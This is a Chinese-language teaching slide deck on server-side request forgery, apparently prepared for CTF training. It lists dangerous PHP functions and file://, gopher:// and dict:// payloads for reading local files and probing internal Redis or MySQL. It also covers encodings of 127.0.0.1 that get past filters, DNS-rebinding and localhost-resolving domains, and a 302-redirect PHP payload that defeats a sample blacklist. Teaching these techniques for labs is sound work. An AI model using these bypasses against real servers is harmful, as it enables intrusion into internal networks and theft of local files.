Slide 1
SSRF
指导老师:鲁辉，何郁郁
助教:邹瑞恒

Slide 2
1.1定义
伪造服务端发送恶意请求
4

Slide 3

1.2 为什么要伪造请求呢
5

Slide 4
1.3怎么样的服务器才能发送请求呢?
抓住能够触发ssrf危险函数
1. file_get_contents() 与 readfile()
2.fsockopen()
3.curl_exec()
6

Slide 5
1.4如何构造恶意请求呢?
妙用各种协议
file://协议读取本地文件 例子:file///flag file://c://ssrf-lab.php
http://协议访问网络资源 例子:http://www.baidu.com http://127.0.0.1:80/flag
gopher://协议伪造各种服务的请求 例子:mysql,redis fastcgi,fpm等服务
dict://协议内网服务探测,打未授权的redis dict://127.0.0.1:{c}
ps:对于file_get_contents来说还可以用php伪协议
7

Slide 6
1.5 靶场推荐
ssrf-labs
pikaqiu
awvs
8

Slide 7
2.1绕过waf之构造127.0.0.1
1.特殊的缺省ip地址
2.进制转换
3.dns欺骗
4.dns重绑定
5.302跳转
9

Slide 8
2.1绕过waf之构造127.0.0.1
特殊的缺省IP
127.0000000000000.001
127.0.1
127.1
127。0。0。1
0.0.0.0
进制转换
0177.0.0.1
0x7F.0.0.1
0x7F000001
2130706433
dns重绑定
https://lock.cmpxchg8b.com/rebinder.html
http://www.ip33.com/dns.html
dns欺骗
safe.taobao.com
114.taobao.com
wifi.aliyun.com
imis.qq.com
localhost.sec.qq.com
ecd.tencent.com
302跳转
需要vps

Slide 9

2.2绕过waf之构造127.0.0.1
dns重绑定
302跳转
10

Slide 10

2.3@绕必存在host头
echo file_get_contens(“http://www.baidu.com/”.”你想要访问的资源路径””)
此刻你不想访问百度,你想访问其他的那就可以利用@跳转到你的目标网站
13
Notes:
ctf比赛的第三种模式是混合模式（Mix）
这种模式结合了解题模式与攻防模式的CTF赛制，比如参赛队伍通过解题可以获取一些初始分数，然后通过攻防对抗进行得分增减的零和游戏，最终以得分高低分出胜负。采用混合模式CTF赛制的例子有：RuCTF：由俄罗斯Hackerdom组织，解题模式资格赛面向全球参赛，它的决赛就是混合模式（Mix）

Slide 11


2.3#或者?绕必存在host尾
if(preg(“/^http://gzhu.*$edu”,$host)==True)
11

Slide 12
2.4 “302跳转” 绕过特定路由关键字的检测
原本payload:http://127.0.0.1/flag
app.get('/flag', function(req, res){
if (req.ip === '127.0.0.1') {
res.status(200).send(env.parsed.flag)
}; // 这里可以获取flag
#黑名单
let blacklist = ['wrong', '127.', 'local', '@', 'flag']
302.php内容如下:
<?php header(“location:http://127.0.0.1/flag”);?>
改进的payload:http:vps:port/302.php
12

Slide 13

2.5 “dns重绑定” 绕过指定合法ip检测
原理:
1.服务端检测域名是否为合法ip会向dns服务器发送一次请求.
2.服务端发送url请求时又会向dns服务器发送一次请求.
3.由于解析两者具有时间差(TTL),如果该构造能够解析为两种ip,一种为合法,一种为恶意的域名.即可实现攻击

Slide 14

3.1攻击内网服务
推荐博客链接:https://zhuanlan.zhihu.com/p/596892238

Slide 15

4.1SSRF的挖掘思路

